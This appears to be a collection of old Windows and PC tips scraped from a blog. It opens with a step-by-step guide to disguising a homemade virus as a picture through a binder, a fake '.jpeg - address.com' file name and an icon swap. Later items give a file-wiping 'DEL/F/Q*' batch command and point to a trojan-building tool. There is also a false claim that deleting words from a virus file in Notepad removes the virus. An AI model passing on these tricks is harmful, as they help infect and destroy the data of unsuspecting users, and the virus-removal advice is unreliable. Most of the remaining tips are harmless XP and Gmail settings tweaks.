any file inside a picture!
Items Needed:
- Any Icon Changer
- A Binder
- A Brain
1) Create your virus. We shall call it 'server1.exe' for now.

2) Get any picture file you want to distribute.
3) Bind the 'server1.exe' and your picture file with any binder, we'll call the binded file 'virus1.exe'.

3.5) I reccomend Easy Binder 2.0, which comes with a bytes adder and a icon extractor, aswell as some really good packing options. I've uploaded it, virus free, to: http://www.mediafire.com/?igjy4dnn0zb< This will be caught by your AV as "Binder/Kit". It is not a virus, it is a binder than is not undectable. If you don't wish to use it, that's fine, find your own.
4) Be sure you have 'Hide common extensions' unchecked in your Folder Options.
 ]
]
5) Change the 'virus1.exe' to '%Picturename%.jpeg - %Email/Web Address%.com'. For example, we'll call it 'HPIC_119.jpeg - test@test.com'.

.com works the same as .exe, except fewer people actually know that's what it really is.
6) If you plan on distributing your virus via MSN, please skip to 7. If you plan on distributing your virus via file upload sites, please skip to 8.
6.5) I reccomend Icon Extractor V3.8 FULL with Serial, that can be downloaded from this thread: http://www.hackforums.net/showthread.php?tid=232221

7) You will now need to change the icon from that ugly box. Find the picture you added to the file, and make it an icon. How? Find one of the various online Picture to Icon converters. Once your picture is a .ico, use your Icon Changer program to change the icon of the file to the .ico you just made from the picture. When you send it to people on MSN, it will show a small box of the picture inside.

8) You will not need to change the icon from that ugly box. Using your Icon Changer program, find the .jpeg icon, and change the ugly box to the .jpeg icon.

9) Conclusion. Your file will now look like a legit picture to 9/10 people. Some people do know that .com is an extension, but the average computer user will not see any difference, and will download it without hesitation.
Leave the time delay to format the Hard diskbelow is the latest and easy step.,
Delete all files of a Hard Disc by running a simple file
>open Notepad
>Type DEL/F/Q*
>Save it as delete command
Note: Dont try it in ur computer
If needed to be formatted you can try it
Hey your Windows XP has a very good but hidden feature !
Trick Advantage :
You can leave your work in between and shutdown the PC and resume it next time as it is !
Even I switched off my PC while writing this article and when I reopened it I resumed my article from where i left !
When you want to stop your work and shutdown(Keeping your programs open)
Do The Following :

1. Click start>Turn Off Computer
2. As the Turn Off menu comes up press 'Shift' and 'Stand By' changes to 'Hibernate'
3. Click Hibernate (Shift Kept Pressed)
Your xp will save the work and shutdown !
Now, when you switch it on again it will resume it again !
No loading of windows will take place and you will be resumed to your work as if you had just switched your monitor off and now on again !
Its Amazin
Here's a great tip to speed up your browsing of Windows XP machines. Its actually a fix to a bug installed as default in Windows 2000 that scans shared files for Scheduled Tasks. And it turns out that you can experience a delay as long as 30 seconds when you try to view shared files across a network because Windows 2000 is using the extra time to search the remote computer for any Scheduled Tasks. Note that though the fix is originally intended for only those affected, Windows 2000 users will experience that the actual browsing speed of both the Internet & Windows Explorers improve significantly after applying it since it doesn't search for Scheduled Tasks anymore. Here's how :
Open up the Registry and go to :
HKEY_LOCAL_MACHINE/Software/Microsoft/Wi
ndows/Current Version/Explorer/RemoteComputer/NameSpace
Under that branch, select the key :
{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
and delete it.
This is key that instructs Windows to search for Scheduled Tasks. If you like you may want to export the exact branch so that you can restore the key if necessary.
This fix is so effective that it doesn't require a reboot and you can almost immediately determine yourself how much it speeds up your browsing processes.
Windows XP is based on the same platform as Windows 2000, and shares that operating system's robust file security options, at least when using the NTFS file system. Unfortunately this security system, which enables an administrator to decide exactly which files and programs any given user will have access to, is not actually implemented by default in Windows XP. This is a concession Microsoft made to avoid confusing basic users of XP Pro, and to cripple XP Home.
The NTFS file security options can be enabled easily enough in XP Pro, but are apparently non-existent in the Home version. Fact is, the tools are there, you just need to look a little bit harder.
To enable NTFS file security in Windows XP Home: First you need to assure that at least your main hard drive is formatted with the NTFS file system. See tip #61 for instructions on this. Restart your system. Just after the memory and BIOS check screen, but before the Windows splash screen comes up, press F8 a few times.
When the Windows boot menu appears, select 'safe mode' from the list of options.
Once Windows has loaded in safe mode, right click the folders and files you would like to change access to. You will notice that the 'security' tab now exists, and thus you are allowed to assign or deny access to individual users for each file, folder and program. Once you are done, restart Windows normally, and your changes will be enforced.
Learn how to switch from the Windows XP Search Companion to the basic search tool.
As you probably know, the Windows XP Search Companion provides users with a lot of bells and whistles designed to make searching for files on hard drives much easier. But sometimes all of these extra features just get in the way.
If you're longing for Windows 2000's basic search tool, it doesn't have to be in vain. The basic search tool is still available in Windows XP, and you can activate it with a quick registry edit. Note: Editing the registry is risky, so be sure you have a verified backup before making any changes.
1. Open the Registry Editor (Regedit.exe).
2. Navigate to HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Explorer\CabinetState.
3. Go to Edit New String Value.
4. Name the new value Use Search Asst.
5. Double-click the new value, type no in the Value Data text box, and click OK.
6. Close the Registry Editor, and restart the system.To switch back to the Search Companion, just go back to the Registry Editor, and change the Value Data to yes.
Set My Computer to work like a menu for easier access to the drives you need.
By default, the My Computer item on the Start menu is configured to work like a standard folder window. If you need to access a specific drive, select My Computer from the Start menu, wait a moment for the window to appear, and then double-click the icon for the drive you need to access.
When you're in a hurry, this two-step procedure can be time-consuming and frustrating—especially if My Computer contains a large number of drive icons. However, Windows XP makes it easy for you to configure My Computer so it works like a menu, with each drive listed as a menu item.
Here's how.
1. click the Start button, and select Properties.
2. Click Customize, which is adjacent to the Start Menu radio button, and select Advanced.
3. Scroll through the Start Menu Items list box until you see My Computer.
4. Select Display As A Menu, and click OK twice.Now, when you select My Computer from the Start menu, you'll see a menu of individual drives. To access the contents of that drive, just select the drive letter from the menu.
Here is a trick to shutdown your computer at a specific time. You might be thinking what great about it, well you can shutdown your computer without the use of any software. Just shutdown your computer at specific time from RUN Command. For example if you wish to shutdown at 09:45 am. Type this in
Start=>Run
Type Code: at 11:35 shutdown -s
To cancel or Abort the shutdown:
Type Code: shutdown -a
Type Code: “shutdown –s –m\\computername –t60”. This command will shutdown the computer on network if you have administrative access. Here computername needs to be replaced by the exact computer name of the computer on the network to work.
Auto shutdown computer using run command
Alternative method to create a shutdown timer or simply computer shutdown shortcut
Step 1: Right click on your desktop
and choose “New=>shortcuts”.
Step 2: In the box that says “Type the location of the shortcut”,
type in “shutdown -s -t 3600” without the quotation marks and click next.
Note: 3600 are the amount of seconds before your computer shuts down. So , this means 3600 seconds = 60 mints (1 hour). You can change the value in the above code. You can even create multiple shutdown shortcuts. For example a computer shutdown shortcut for 30 minutes, 1 hour, 2 hours, 5 hours etc.,
Step 3: Make up a name for the shortcut and you’re done.
Optional Step 4 : You can change the icon by right clicking=>properities=>change icon=>browse
To abort or cancel the shutdown:
To make an abort key to stop the shutdown timer just create another shortcut and make
the “location of the shortcut” to ” shutdown -a” without the quotes.
Gmail as we all know a short form for Google Mail is one of the products of Google INC. In the race of email clients Gmail is coming up with more and more abilities which has attracted millions of users from other mail accounts like yahoo, msn. They have introduced much extra features through lab features which are presently in testing stage but users can still use it .You can view and enable them from the tab which appears in right most corner of the gmail.
The latest lab feature is the ‘offline gmail’ – to access gmail from computer,which ultimately gives the power to download all or selected gmail mails or messages to your pc for the offline use. Offline Gmail is still an early experimental feature
How to enable Offline Gmail
Offline Gmail is available to everyone who uses Gmail in US or UK English, so if you don’t see it under the Labs tab yet, it should be there soon. Once you see it, just follow these steps to get started:
1. Click Settings and click the Labs tab.
2. Select Enable next to Offline Gmail.
3. Click Save Changes.
4. After your browser reloads, you’ll see a new “Offline0.1″ link in the upper righthand corner of your account, next to your username. Click this link to start the offline set up process and download Gears if you don’t already have it.
When you hit save, Gmail will synchronize new messages you didn’t have downloaded before and remove the ones you’re not planning to read from your hard drive. You can always change your settings back to keep fewer or moremessages later on — fewer messages means Offline Gmail runs faster
New Features of Gmail Offline
The feature that Google implemented through Gmail Labs, Gmail offline, just received new functionality. That is, even when offline you can write an email and attach any file that when you have Internet access, the email will be sent automatically. It manages to offer a little more versatility in equipment such as netbooks or laptops.
The good thing about this is that being able to read messages while offline, and now write to attach a file, compared with a desktop mail client virtually no difference.
The new functionality to attach files offline has been integrated transparently to users, so if you had “Offline” live in GMail Labs, enjoy it directly and by activating the service, too.
To activate the new functionality, simply visit the Google Labs tab, select the Offline Gmail option, provided they had not previously checked, and save your changes. . Then in the top right corner of the Gmail page you will see a link “Offline”, that we will be able to click to start using the application.
A blow to popular applications like Microsoft Outlook, Thunderbird or Windows Live Mail.

Teracopy is a simple software. It is used to give more speed to file copying in computer. Also this is a free software and it can be download from Codesector. In conventional copying method, the files are copied very slowly by using this we can copy files in high speed. Its very useful for a PC.
In windows7, there is feature that the folder are open in just using a single mouse click. Also in XP and Vista this is possible. There is a hidden trick to do this. First you need to go My Computer. Then click on Tools and there open a window look likes below

Then select the option "Single-click to open an item." and Apply. Now open your folder just in one click.

Open Run command prompt and type "%temp%" and then press ok button. Now open a new window shown below.

Then select all files and delete it.
It is easy to remove or delete virus files manually. For this go to the location of the virus file and find the virus file. After that open it using notepad. Then you will see different words in the notepad. Delete some words in that file and save it. You are done. The virus is removed.
Tip: When we remove some words in the file, that affects also the programing of the virus. This is because the virus is removed.
Try it.
There are a lot of balloons are coming when you plug in a pendrive,modem device or automatic update is turned off(security alert). If you don't want that balloons we can stop it by using this simple tip. For this do the following steps
Open Run Command Prompt and type
"regedit"
then a new window is opened shown below

After that go to HKEY_CURRENT_USER ("+", press this symbol)
and then follow below folders
Software -> Microsoft -> Windows -> Current Version -> Advanced
after that we get a window like below

And then double click on default option and set value to "2"
now all balloons are deactivated.
Try it.
Tip: Again you want balloons click on default and set value to "1". Also you can select differently (don't take default) choose other options or registries below in the default and change the value(this is more comfortable and good so choose this step). After you want that option change the value of the option to previous value. Then done. Also remember old value or contact me.
When your Aircel balance is low (or not have balance), you can send a message to friend like "Call Me Back" for free. For this dial *234*10# and enter your destination code with country code(91). After the your friend receive the service text message.
If you want to create trojan viruses, there is an excellent tool to create it. Use Lost Door V3.0. And download it from http://www.lostdoor.cn/. Now make your own trojan viruses.
To create a folder without name, first create a new folder and rename as follows
When you are renaming press Alt key
and type 255, then there creates a folder without name. Try this. Its look like the picture shown below.

Tip: When we do above trick, there is automatically fill a space in that folder name. Also we can't create a folder with just a space. Try it.
There is limitations to create folders. That is we can't use system reserved words to create a folder. You can just try it
try the names CON,PRN,LPT1,LPT2 & LPT3 to create folders, then pressing enter the folder name automatically changes to New Folder.
Reason: Basically CON,PRN,LPT1,LPT2 & LPT3 are reserved for windows based operating system. So we can't use these names to create a folder.
Tip: This is only works with windows operating system.
Tryout it.


